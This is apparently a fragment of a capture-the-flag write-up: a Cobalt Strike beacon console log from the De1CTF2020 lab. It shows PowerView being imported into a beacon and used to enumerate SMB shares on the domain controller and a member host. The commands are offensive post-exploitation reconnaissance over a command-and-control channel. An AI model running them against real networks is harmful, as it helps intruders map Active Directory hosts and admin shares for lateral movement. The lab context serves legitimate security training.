 beacon> powershell-import /home/user/cc/PowerView-Dev.ps1
[*] Tasked beacon to import: /home/user/cc/PowerView-Dev.ps1
[+] host called home, sent: 143784 bytes
beacon> powershell get-domaincomputer|get-netshare
[*] Tasked beacon to run: get-domaincomputer|get-netshare
[+] host called home, sent: 353 bytes
[+] received output:
#< CLIXML
Name Type Remark ComputerName
---- ---- ------ ------------
ADMIN$ 2147483648 Remote Admin dc.De1CTF2020.lab
C$ 2147483648 Default share dc.De1CTF2020.lab
Hint 0 dc.De1CTF2020.lab
IPC$ 2147483651 Remote IPC dc.De1CTF2020.lab
NETLOGON 0 Logon server share dc.De1CTF2020.lab
SYSVOL 0 Logon server share dc.De1CTF2020.lab
ADMIN$ 2147483648 Remote Admin dm.De1CTF2020.lab
C$ 2147483648 Default share dm.De1CTF2020.lab
IPC$ 2147483651 Remote IPC dm.De1CTF2020.lab